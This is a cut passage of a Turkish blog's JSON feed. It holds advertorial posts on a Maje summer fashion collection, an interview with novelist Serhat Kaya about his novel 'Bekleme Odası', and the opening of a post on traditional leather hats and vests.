Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8469381537571190404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8469381537571190404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/kuryetekcom-ile-hizli-ve-guvenilir.html","title":"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s72-c\/eczane-kurye.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6335308877478403112"},"published":{"$t":"2025-02-05T12:21:00.001+03:00"},"updated":{"$t":"2025-02-05T12:21:14.596+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Modern yaz modasına cesur bir yorum"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s1067\/1738680739_Maje__11_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Modern yaz modasına cesur bir yorum\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s16000\/1738680739_Maje__11_.jpg\" title=\"Modern yaz modasına cesur bir yorum\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMaje, İlkbahar-Yaz 2025 Koleksiyonuyla yaz stiline sofistike bir dokunuş katıyor. Parizyen yaz zarafeti, çağdaş dokunuşlarla yeniden tanımlanıyor. Lennon Sorrenti’nin zarif vizyonu ve Laura Coulson’un sanatsal objektifiyle hayat bulan kampanya, minimalist bir yaz evinde, doğal ışık ve dokuların dansını sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoleksiyon, modern yaz modasına cesur bir yorum getiriyor. İşlevselliğiyle ön plana çıkan dantel üstler, şortlarla kusursuz bir uyum yakalarken, akışkan elbiseler ışıltılı tonlarla sezonun enerjisini yansıtıyor. Rahat silüetlere işlenen iddialı desenler, her bir tasarımı özgün kılarak bireyselliği ön plana çıkarıyor ve sezonun ruhunu tüm cömertliğiyle gözler önüne seriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKampanya görsellerinde, zarif sadeliğin sıcak bir estetikle buluştuğu bir atmosfer yaratılıyor. Sade iç mekanlar ve canlı detaylarla örülü bu yaz hikaye, Maje kadınının doğal ve özgün zarafetini tüm ihtişamıyla ön plana çıkarıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rgBsZiw197MPwfvK6n62DOcZBQjXjGrsmApFuVbHhBgzeTC4HdS9mV8DeGjTgPiFbUEagFTtp7_OqvCQjLNoDzRKKkEf9JeLl0w0aVX3OxShvWENWX_wGG1wqAuzOhJqqtNnGGCl9Ehe9FCcYJ0pxMNbfj5hhHOs7ZlV7gbP2Yhc_euAe3dbtnoGJ1w\/s800\/Modern%20yaz%20modas%C4%B1na%20cesur%20bir%20yorum.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Modern yaz modasına cesur bir yorum\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rgBsZiw197MPwfvK6n62DOcZBQjXjGrsmApFuVbHhBgzeTC4HdS9mV8DeGjTgPiFbUEagFTtp7_OqvCQjLNoDzRKKkEf9JeLl0w0aVX3OxShvWENWX_wGG1wqAuzOhJqqtNnGGCl9Ehe9FCcYJ0pxMNbfj5hhHOs7ZlV7gbP2Yhc_euAe3dbtnoGJ1w\/s16000\/Modern%20yaz%20modas%C4%B1na%20cesur%20bir%20yorum.jpg\" title=\"Modern yaz modasına cesur bir yorum\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaje, yazın vazgeçilmez tasarımlarını zamansız ve çok yönlü bir stil anlayışıyla yeniden yorumluyor. Rahatlığı, modern Parizyen şıklığıyla zahmetsizce harmanlayan bu koleksiyon, sezona sanatsal bir duruş kazandırıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu yaz, Maje yazlık evlerinin romantik enerjisini modern bir dokunuşla yorumluyor. Sezonun enerjisini yansıtan özgün tasarımlarla yazın büyüsünü stilinize taşıyın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6335308877478403112\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/modern-yaz-modasina-cesur-bir-yorum.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6335308877478403112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6335308877478403112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/modern-yaz-modasina-cesur-bir-yorum.html","title":"Modern yaz modasına cesur bir yorum"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s72-c\/1738680739_Maje__11_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5803996642179476751"},"published":{"$t":"2024-12-27T11:17:00.003+03:00"},"updated":{"$t":"2024-12-27T11:17:29.353+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s800\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s16000\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYazar, Senarist\nve Tiyatrocu Serhat Kaya’nın Yeniden Sen, Umursama, Azad, Azınlıkta Kaldık,\nRenkli Rüyalar ve Katarsis adlı eserlerinden sonra 7. kitabı Bekleme Odası\nisimli son romanını yayımlaması üzerine 2024 biterken kendisiyle Net Dergim\nokurları için bir röportaj gerçekleştirdik.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESerhat Bey yeni\nkitabınız hayırlı olsun. Roman türüyle son olarak yayımladığınız Azad isimli\nkitabınızın ardından şimdi Bekleme Odası adlı romanınızla ve bu kez Paris’te\nbaşlayan şaşırtıcı bir hikâye ile okurların karşısına çıkıyorsunuz, neler\nhissediyorsunuz?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETeşekkür\nediyorum. Elbette yine bir kitabımın okura ulaşıyor olmasından ötürü çok\nmutluyum. Ancak Roman, deneme ya da farklı bir türde olması benim içimde farklı\nbir duygu oluşturmuyor çünkü benim için her kitabım bir tür sesleniş ve\ninsanlarla buluşma vesilesidir. Değişen ise sadece hikayeler, konular, zamanlar\nve karakterler oluyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekleme\nOdası’nın arka kapağında okurları büyük yazar Zülfü Livaneli’nin sizin için\nsarf ettiği “Serhat Kaya romanları, kendilerini zevkle okutmanın yanı sıra\nyerellikten çok genel insan davranışlarının izini sürerek edebi bir panorama\nyaratıyor” sözleri karşılıyor. Peki bu cümleleri ülkemizin yaşayan en büyük\nromancılarından biri olan Livaneli’den kaleminiz için duymak nasıl bir duygu?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eİşte bu\nharikulade bu duygu diyebilirim. 42 yaşındayım ve bu yaşıma dek bana kendimi\ndaha iyi hissettiren başka bu denli özel bir an hatırlamıyorum. Henüz 18\nyaşındayken uzun metraj film senaryosuna yardımcı yazarlık yaptım, 600’den\nfazla kez sahneye çıktım, ödüllere layık görüldüm ancak kıymetli büyüğüm,\nkitaplarını ezber edercesine defalarca okuduğum ustamın bu sözleri benim adıma\nömrümde yaşadığım en büyük bahtiyarlık olduğu kesin.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDWjkEgCDd6F97IalhqzLM7Bf2PWpeONZg3ur9vFY1QjlDr-9iceB2snFB74Tdm3R0qt2R0Ko_bk1vZc009Rw-yhtmcDUWIDJq5o2ydM_0Vj6zSdjNOWdQAa_x90IF74n7137CJmAUcISFiHqS3Selzeod5lhjdrzRX7PffOq1_bfo6NTCdzB1Tu_C8A\/s1277\/5e38ef93-fcb3-4249-a98a-f833a4858a4b.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"1277\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDWjkEgCDd6F97IalhqzLM7Bf2PWpeONZg3ur9vFY1QjlDr-9iceB2snFB74Tdm3R0qt2R0Ko_bk1vZc009Rw-yhtmcDUWIDJq5o2ydM_0Vj6zSdjNOWdQAa_x90IF74n7137CJmAUcISFiHqS3Selzeod5lhjdrzRX7PffOq1_bfo6NTCdzB1Tu_C8A\/s16000\/5e38ef93-fcb3-4249-a98a-f833a4858a4b.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekleme Odası\nşimdiden yeni yılda 54. Orhan Kemal Roman Armağanı başta olmak üzere birçok\nedebiyat ve roman yarışmasına da davet edildi. Bunu bekliyor muydunuz?\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekliyordum\ndemenin budalaca olduğunu ve ödül almak için kitap yazmanınsa doğru olmadığını\ndüşünüyorum. Ödül için değerlendirmeye alınması, edebiyat çevrelerince sevilen\nve saygı duyulan jüri üyelerinin romanımı okumaya ömürlerinden zaman ayırıyor\nolması dahi tek başına yüksek bir anlam ihtiva ediyor benim için. Çünkü söyler\nmisiniz bir insanın bir başka insana verebileceği ve yerine koyamayacağı “zamandan”\ndaha önemli bir şey var mıdır sizce? Bu nedenle örneğin kitabımın diğer\nbirbirinden değerli kitapla beraber değerlendirileceği, mesela bana göre\nTürkiye’nin Nobel’i denilebilecek kadar anlamlı birkaç büyük roman yarışmasının\nbaşında gelen Orhan Kemal Roman Armağanı’nda son kitabımla yarışacak olmak en\naz ödüle layık görülmek kadar değerli. Çünkü bu ödül geçmişte Yılmaz Güney,\nÇetin Altan, Erdal Öz, Sevgi Soysal, Yaşar Kemal, Adalet Ağaoğlu, Zülfü\nLivaneli gibi büyük kapıdan giren büyük yazarla verilmiş, büyük edebiyatçı\nOrhan Kemal’in adını yaşatan çok özel bir ödül. Böyle düşününce şu an yarışıyor\nolmak bile gurur veriyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESon yıllarda\ndijitalleşmenin de etkisiyle insanların, özellikle de gençlerin kitaplara olan\nilgisinde bir azalma olduğunu düşünüyor musunuz?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBazen böyle\nolduğunu düşünüyorum, bazense bunun sadece okur ilgisi azalması ile açıklamanın\nçok sığ bir bakış açısı olabileceğini düşünüyorum. Evet, özellikle 25 yaş altı\nbireylerin Dünyayı tanıma, heyecan duyduğu veya eğilim gösterdiği konuların\npeşinden gitme, hayat kurma, gelecekte var olma telaşının bugün benim\nyaşımdakilere ve benden daha büyük bireylere göre daha fazla olduğu bir\nhakikat. Hâl böyle olunca kendi evindeki yangını söndürmekle meşgul birinin\nbirkaç kilometre uzaktaki ormanın yangınına aynı telaşla su taşımasını\n“maalesef” bekleyemiyorum. Ama diğer taraftan az önce söylediklerimi, yani\nhayata ve Dünya’ya dair telaşlarının, gerçekleştirmek istediklerinin peşinden\ngiden bireyler için yol gösterici olacak çok az şey var ki kitapların yerini\ntutabilsin. Çünkü Kitaplar zaman makinası gibiler, bir anda sizi 500 yıl önceye\nya da düşleyeceklerinizle 500 yıl sonrasına götürebiliyor. Hem de bunu çok\ndüşük bir maliyetle yapıyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir4pcTTmZ2LFHceLzKeyg2F_RSzI_NcAqLQ7302diYMsZxmqd1qNpMSsm3kgh7AHiymvlgbHSXyaSsNOG1vFTYiA36zSn7nwQaqRaoOXiovBCTuzxJKinifKA8OHd9HEkauycMcxluiqJg5JxwXKZPMm6YFhAfdCfBTqZi19zovVWjcD13aaEzPmI6l2Q\/s1067\/69dbb001-a508-44e9-ac52-361f60f81a6a.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir4pcTTmZ2LFHceLzKeyg2F_RSzI_NcAqLQ7302diYMsZxmqd1qNpMSsm3kgh7AHiymvlgbHSXyaSsNOG1vFTYiA36zSn7nwQaqRaoOXiovBCTuzxJKinifKA8OHd9HEkauycMcxluiqJg5JxwXKZPMm6YFhAfdCfBTqZi19zovVWjcD13aaEzPmI6l2Q\/s16000\/69dbb001-a508-44e9-ac52-361f60f81a6a.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYıl biterken\nokurlarınıza söylemek istediğiniz bir şeyler varsa lütfen paylaşın.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDilerim ki söylediklerim\nve söyleyeceklerim sadece okurlara değil, okumayanlara da ulaşsın. Çünkü ama\nöyle ama böyle, hep birlikte yaşıyoruz. Ve hepimiz için daha adil, daha\naydınlık, daha huzurlu ve barış ikliminin hâkim olduğu bir Dünya’da yaşamak en\ninsani hakkımız sanıyorum. Yeni yılın Dünya halkları olarak acıya gark olmaktan\nve göz yaşı dökmekten uzak olacağımız, yaşadığımızı ve yaşanılan hayatı tüm\nhabitatıyla sindirerek ve uyum içerisinde sürdürebiliyor olmamızı temenni\nediyor ve tabii ki size teşekkür ederken vesilenizle tüm edebiyat ve sanat\ntutkunlarına selamlarını iletiyorum.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E*** Serhat\nKaya’nın yeni kitabı Bekleme odası Kitapyurdu’ndan temin edilebilir.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.kitapyurdu.com\/kitap\/bekleme-odasi\/698331.html\u0026amp;filter_name=bekleme+odasi\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.kitapyurdu.com\/kitap\/bekleme-odasi\/698331.html\u0026amp;filter_name=bekleme+odasi\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/serhatkayaresmi\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.instagram.com\/serhatkayaresmi\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/imdb.me\/serhatkaya\" target=\"_blank\"\u003E\u003Cb\u003Eimdb.me\/serhatkaya\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.serhatkaya.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.serhatkaya.com\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #dca10d;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5803996642179476751\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/zulfu-livaneli-serhat-kaya-romanlari.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5803996642179476751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5803996642179476751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/zulfu-livaneli-serhat-kaya-romanlari.html","title":"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s72-c\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-495392253870369337"},"published":{"$t":"2024-12-11T18:33:00.006+03:00"},"updated":{"$t":"2024-12-11T18:35:28.951+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s800\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" border=\"0\" data-original-height=\"419\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s16000\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png\" title=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003ETürk kültürünün vazgeçilmez mirası deri börk ve deri yelek modelleriyle tarzınızı yansıtın. Hakiki deri ve kürkten el işçiliğiyle üretilen ürünler, geleneksel şıklığı modern dünyaya 